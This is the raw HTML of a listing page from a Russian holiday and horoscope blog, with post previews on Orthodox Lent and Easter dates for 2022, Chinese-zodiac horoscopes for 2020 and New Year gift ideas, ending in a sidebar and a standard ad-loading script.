post type-post status-publish format-standard has-post-thumbnail category-prazdniki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/proschenoe-voskresene-v-2022-godu-kakogo-chisla.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_20-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Прощеное воскресенье 2022: какого числа, традиции, приметы" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_20-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_20-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Праздники 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/proschenoe-voskresene-v-2022-godu-kakogo-chisla.html" rel="bookmark" itemprop="url"><span itemprop="headline">Прощеное воскресенье в 2022 году: какого числа будет, обряды и традиции праздника</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Прощеное воскресенье в 2022 году выпадает на 6 марта. Дата праздника является переходящей и </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/proschenoe-voskresene-v-2022-godu-kakogo-chisla.html" content="Прощеное воскресенье в 2022 году: какого числа будет, обряды и традиции праздника"> <meta itemprop="dateModified" content="2021-12-01"> <meta itemprop="datePublished" content="2019-09-14T00:00:48+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-216" class="post-card post-216 post type-post status-publish format-standard has-post-thumbnail category-prazdniki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/velikiy-post-v-2022-godu-kakogo-chisla.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_19-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Великий Пост в 2022 году: какого числа начинается и заканчивается" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_19-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_19-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Праздники 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/velikiy-post-v-2022-godu-kakogo-chisla.html" rel="bookmark" itemprop="url"><span itemprop="headline">Великий Пост в 2022 году: какого числа начинается и заканчивается. Традиции и Правила. В чем смысл Великого Поста</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Сегодня поговорим о том, когда будет Великий Пост в 2022 году, почему начало и </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/velikiy-post-v-2022-godu-kakogo-chisla.html" content="Великий Пост в 2022 году: какого числа начинается и заканчивается. Традиции и Правила. В чем смысл Великого Поста"> <meta itemprop="dateModified" content="2021-11-13"> <meta itemprop="datePublished" content="2019-09-13T23:36:59+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-136" class="post-card post-136 post type-post status-publish format-standard has-post-thumbnail category-goroskop-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/goroskop-na-2020-god-petuh.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_166-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гороскоп на 2020 год для Петуха: мужчины или женщины" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_166-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_166-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Гороскоп 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/goroskop-na-2020-god-petuh.html" rel="bookmark" itemprop="url"><span itemprop="headline">Гороскоп на 2020 год для рожденных в год Петуха: мужчины и женщины</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Восточный календарь становится все популярнее и сегодня вы узнаете самый точный гороскоп на 2020 </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/goroskop-na-2020-god-petuh.html" content="Гороскоп на 2020 год для рожденных в год Петуха: мужчины и женщины"> <meta itemprop="dateModified" content="2019-09-11"> <meta itemprop="datePublished" content="2019-09-11T22:37:30+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-117" class="post-card post-117 post type-post status-publish format-standard has-post-thumbnail category-goroskop-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/goroskop-na-2020-god-dlya-krysy.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_153-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гороскоп на 2020 год для Крысы: женщины или мужчины" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/09/screenshot_153-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_153-768x329.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/09/screenshot_153.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Гороскоп 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/goroskop-na-2020-god-dlya-krysy.html" rel="bookmark" itemprop="url"><span itemprop="headline">Гороскоп на 2020 год для Крысы: мужчины или женщины</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Даты Китайского календаря не совпадают с привычными для нас датами календарного года. Поэтому, прежде </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/goroskop-na-2020-god-dlya-krysy.html" content="Гороскоп на 2020 год для Крысы: мужчины или женщины"> <meta itemprop="dateModified" content="2019-09-26"> <meta itemprop="datePublished" content="2019-09-09T22:28:02+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-140" class="post-card post-140 post type-post status-publish format-standard has-post-thumbnail category-goroskop-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/goroskop-na-2020-god-svinya-kaban.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/08/screenshot_93-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гороскоп на 2020 год: Свинья (Кабан) мужчина или женщина" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/08/screenshot_93-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/08/screenshot_93-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Гороскоп 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/goroskop-na-2020-god-svinya-kaban.html" rel="bookmark" itemprop="url"><span itemprop="headline">Гороскоп на 2020 год: Свинья (Кабан) для мужчины или женщины</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Скоро наступит Новый год Крысы 2020 и наш сайт подскажет что ждет рожденных в </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/goroskop-na-2020-god-svinya-kaban.html" content="Гороскоп на 2020 год: Свинья (Кабан) для мужчины или женщины"> <meta itemprop="dateModified" content="2019-10-31"> <meta itemprop="datePublished" content="2019-08-22T01:24:38+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-138" class="post-card post-138 post type-post status-publish format-standard has-post-thumbnail category-goroskop-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/goroskop-na-2020-god-dlya-sobaki.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/08/screenshot_89-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Гороскоп на 2020 год для Собаки: мужчины или женщины" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/08/screenshot_89-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/08/screenshot_89-768x329.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/08/screenshot_89.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Гороскоп 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/goroskop-na-2020-god-dlya-sobaki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Гороскоп на 2020 год для Собаки: мужчины или женщины</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Новый год еще не наступил, а всем уже интересно знать гороскоп на 2020 год </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/goroskop-na-2020-god-dlya-sobaki.html" content="Гороскоп на 2020 год для Собаки: мужчины или женщины"> <meta itemprop="dateModified" content="2019-08-21"> <meta itemprop="datePublished" content="2019-08-21T23:30:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-107" class="post-card post-107 post type-post status-publish format-standard has-post-thumbnail category-prazdniki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/pasha-v-2022-godu-u-pravoslavnyh.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_115-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Пасха в 2022 году у православных в России: какого числа" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_115-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_115-768x329.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_115.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Праздники 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/pasha-v-2022-godu-u-pravoslavnyh.html" rel="bookmark" itemprop="url"><span itemprop="headline">Пасха в 2022 году: какого числа у православных в России, дата праздника, традиции, обряды и приметы для супругов</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Пасха у православных является переходящим праздником, ее дата в церковном календаре меняется из года </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/pasha-v-2022-godu-u-pravoslavnyh.html" content="Пасха в 2022 году: какого числа у православных в России, дата праздника, традиции, обряды и приметы для супругов"> <meta itemprop="dateModified" content="2021-11-13"> <meta itemprop="datePublished" content="2019-06-27T14:52:34+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-70" class="post-card post-70 post type-post status-publish format-standard has-post-thumbnail category-kalendar-2021" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/tserkovnye-prazdniki-v-fevrale-2021-kalendar.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_44-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Церковные праздники в феврале 2021: календарь на каждый день для православных" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_44-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_44-768x329.jpg 768w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_44.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Календарь 2021</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/tserkovnye-prazdniki-v-fevrale-2021-kalendar.html" rel="bookmark" itemprop="url"><span itemprop="headline">Церковные праздники в феврале 2021: календарь на каждый день для православных</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Календарь церковных праздников расскажет какие события и посты ожидают православных в ближайшем месяце. В </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/tserkovnye-prazdniki-v-fevrale-2021-kalendar.html" content="Церковные праздники в феврале 2021: календарь на каждый день для православных"> <meta itemprop="dateModified" content="2021-01-24"> <meta itemprop="datePublished" content="2019-06-23T01:54:09+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-73" class="post-card post-73 post type-post status-publish format-standard has-post-thumbnail category-podarki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/chto-podarit-rebenku-na-novyy-god-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_30-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что подарить ребенку на Новый год 2021: идеи новогодних подарков" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_30-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_30-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Подарки 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/chto-podarit-rebenku-na-novyy-god-2022.html" rel="bookmark" itemprop="url"><span itemprop="headline">Что подарить ребенку на Новый год 2022: интересные идеи новогодних подарков для детей</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> В преддверии новогодних праздников практически все родители задумываются над тем, что подарить ребенку на </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/chto-podarit-rebenku-na-novyy-god-2022.html" content="Что подарить ребенку на Новый год 2022: интересные идеи новогодних подарков для детей"> <meta itemprop="dateModified" content="2021-11-12"> <meta itemprop="datePublished" content="2019-06-23T01:41:02+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-82" class="post-card post-82 post type-post status-publish format-standard has-post-thumbnail category-podarki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/chto-podarit-muzhu-na-novyy-god-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_32-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что подарить мужу на Новый год 2021: идеи новогодних подарков" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_32-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_32-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Подарки 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/chto-podarit-muzhu-na-novyy-god-2022.html" rel="bookmark" itemprop="url"><span itemprop="headline">Что подарить мужу на Новый год 2022: лучшие способы поздравить любимого человека</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Если вы не знаете что подарить мужу на Новый год в 2022, рекомендуем прочитать </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/chto-podarit-muzhu-na-novyy-god-2022.html" content="Что подарить мужу на Новый год 2022: лучшие способы поздравить любимого человека"> <meta itemprop="dateModified" content="2020-11-02"> <meta itemprop="datePublished" content="2019-06-23T01:40:17+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> <div id="post-89" class="post-card post-89 post type-post status-publish format-standard has-post-thumbnail category-podarki-2022" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"> <a href="https://2020-years.ru/chto-podarit-zhene-na-novyy-god-2022.html"> <img width="330" height="140" src="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_35-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Что подарить жене на Новый год 2021: лучшие идеи подарков" loading="lazy" itemprop="image" srcset="https://2020-years.ru/wp-content/uploads/2019/06/screenshot_35-330x140.jpg 330w, https://2020-years.ru/wp-content/uploads/2019/06/screenshot_35-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/> <div class="entry-meta"> <span class="entry-category"><span itemprop="articleSection">Подарки 2022</span></span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div><!-- .entry-meta --> </a> </div> <header class="entry-header"> <div class="entry-title" itemprop="name"><a href="https://2020-years.ru/chto-podarit-zhene-na-novyy-god-2022.html" rel="bookmark" itemprop="url"><span itemprop="headline">Что подарить жене на Новый год 2022: лучшие идеи новогодних подарков</span></a></div> </header><!-- .entry-header --> <div class="post-card__content" itemprop="articleBody"> Чем ближе праздник, тем больше мужчин теряется в догадках по поводу того, что подарить </div><!-- .entry-content --> <meta itemprop="author" content="2020-years.ru"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://2020-years.ru/chto-podarit-zhene-na-novyy-god-2022.html" content="Что подарить жене на Новый год 2022: лучшие идеи новогодних подарков"> <meta itemprop="dateModified" content="2021-11-12"> <meta itemprop="datePublished" content="2019-06-23T01:39:30+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://2020-years.ru/wp-content/uploads/2021/01/153819747_b1.png" alt="2021 год Белого Металлического Быка"></div><meta itemprop="name" content="2021 год Белого Металлического Быка"><meta itemprop="telephone" content="2021 год Белого Металлического Быка"><meta itemprop="address" content="https://2020-years.ru"></div> </div><!-- #post-## --> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><a class="prev page-numbers" href="https://2020-years.ru/page/16">Назад</a> <a class="page-numbers" href="https://2020-years.ru/">1</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://2020-years.ru/page/16">16</a> <span aria-current="page" class="page-numbers current">17</span></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_6995" action="https://2020-years.ru/" class="search-form"> <label class="screen-reader-text" for="s_6995">Поиск: </label> <input type="text" value="" name="s" id="s_6995" class="search-form__text"> <button type="submit" id="searchsubmit_6995" class="search-form__submit"></button> </form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div> <ul> <li class="cat-item cat-item-5268"><a href="https://2020-years.ru/aktualno">Актуально</a> </li> <li class="cat-item cat-item-374"><a href="https://2020-years.ru/goroskop-2021">Гороскоп 2021</a> </li> <li class="cat-item cat-item-332"><a href="https://2020-years.ru/kalendar-2021">Календарь 2021</a> </li> <li class="cat-item cat-item-4730"><a href="https://2020-years.ru/kulinariya" title="Простые и легкие кулинарные рецепты для начинающих хозяек на каждый день и на праздник. В этой рубрике собраны самые вкусные рецепты блюд из недорогих продуктов. Пошаговое описание и красочные фото помогут вам вкусно накормить своих родных и близких людей. Здесь вы найдете как приготовить горячие мясные блюда, овощные салаты, сладкие десерты и ароматную выпечку.">Кулинария</a> </li> <li class="cat-item cat-item-1968"><a href="https://2020-years.ru/novogodniy-stol-2022">Новогодний стол 2022</a> </li> <li class="cat-item cat-item-373"><a href="https://2020-years.ru/novyy-god-2022" title="Новый год – праздник из детства! Когда наряжена елка и стоит много вкусностей на столе! Когда получаешь гору сладких подарков, и когда тебя не загоняют рано в кровать! Когда целые сутки по телику показывают только самые интересные фильмы и передачи! Когда можно зажечь бенгальские огни и хлопнуть хлопушку или поджечь петарду! Когда в парках и на площадях строят огромные крутые горки и ледяные скульптуры! Когда по улицам толпой гуляют пьяные компании, а их никто не осуждает! Когда тебе еще не так много лет, и ты искренне веришь, что этот новый год обязательно принесет тебе новое обещанное небывалое счастье!!!">Новый год 2022</a> </li> <li class="cat-item cat-item-1146"><a href="https://2020-years.ru/ogorod-2022" title="Что и как правильно посадить в огороде в 2022 году. В этой рубрике собраны подсказки для садоводов и огородников. Вы узнаете как правильно посадить перец, баклажаны, огурцы и томаты. Как ухаживать за цветами в саду и какой уход нужен садовым деревьям и кустарникам. Подробные описания с названиями сортов овощей, фруктов и садовых цветов. Вы узнаете в какой последовательности сажать овощи на дачном участке, а также что и после чего можно сажать.">Огород 2022</a> </li> <li class="cat-item cat-item-257"><a href="https://2020-years.ru/podarki-2022">Подарки 2022</a> </li> <li class="cat-item cat-item-3662"><a href="https://2020-years.ru/pozdravleniya-2022" title="Поздравления с Новым годом 2022 в стихах или в прозе (своими словами) стали уже новогодней традицией. К Новому году нужно обязательно успеть нарядить елку, приготовить вкусные блюда на праздничные стол, успеть купить подарки всем своим родным и близким людям и, конечно же, поздравить с Новым годом. Сделать это можно с помощью смс пожеланий, в социальных сетях или лично. На нашем сайте собраны самые интересные и оригинальные поздравления с Новым годом и Рождеством. Пожелания могут быть красивыми и душевными, смешными и прикольными для друзей или официальные для коллеги по работе, начальника, руководителя или партнерам. Также вы сможете поздравить своих родителей, друзей, брата, сестру, дядю или тетю с помощью открыток и картинок из наших новогодних подборок. Вам останется только подобрать нужный вариант поздравления и отправить адресату.">Поздравления 2022</a> </li> <li class="cat-item cat-item-333"><a href="https://2020-years.ru/prazdniki-2022">Праздники 2022</a> </li> </ul> </div> <div id="recent-posts-2" class="widget widget_recent_entries"> <div class="widget-header">Свежие записи</div> <ul> <li> <a href="https://2020-years.ru/kak-otdyxaem-v-marte-2022.html">Как отдыхаем в марте 2022: официальные выходные и праздничные дни в России</a> </li> <li> <a href="https://2020-years.ru/alimenty-na-rebenka-zakon-2022.html">Алименты на ребенка: новый закон 2022 в России</a> </li> <li> <a href="https://2020-years.ru/kitayskiy-novyy-god-2022.html">Китайский Новый год 2022: когда начинается и заканчивается</a> </li> <li> <a href="https://2020-years.ru/solnechnoe-zatmenie-4-dekabrya-2021.html">Солнечное затмение 4 декабря 2021: где и в какое время будет видно</a> </li> <li> <a href="https://2020-years.ru/den-avtomobilista-2022-kakogo-chisla-v-rossii.html">День автомобилиста 2022 какого числа в России будет: история, традиции, мероприятия и поздравления</a> </li> </ul> </div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-474509-1 --> <div id="yandex_rtb_R-A-474509-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-474509-1",
                renderTo: "yandex_rtb_R-A-474509-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
